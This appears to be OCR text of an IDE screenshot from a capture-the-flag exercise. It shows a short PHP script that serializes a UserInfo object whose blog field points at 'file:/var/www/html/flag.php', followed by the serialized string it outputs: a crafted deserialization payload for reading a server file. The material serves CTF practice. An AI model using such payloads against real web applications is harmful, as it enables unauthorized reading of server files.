 WWW D:\ctftools\phpstudy\phpstudy_pro\WWW
外部库
草稿文件和控制台
1 <?php
2 class UserInfo
3 {
4 public $name = "admin";
5 public $age = 123;
6 public $blog = "file:/var/www/html/flag.php";
7 }
8 $a=new UserInfo();
9 $a=serialize($a);
10 echo $a;
UserInfo
运行: a.php
D:\ctftools\phpstudy\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\ctftools\phpstudy\phpstudy_pro\WWW\sqli-labs-master\Less-8\a.php
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:27:"file:/var/www/html/flag.php";}
进程已结束,退出代码0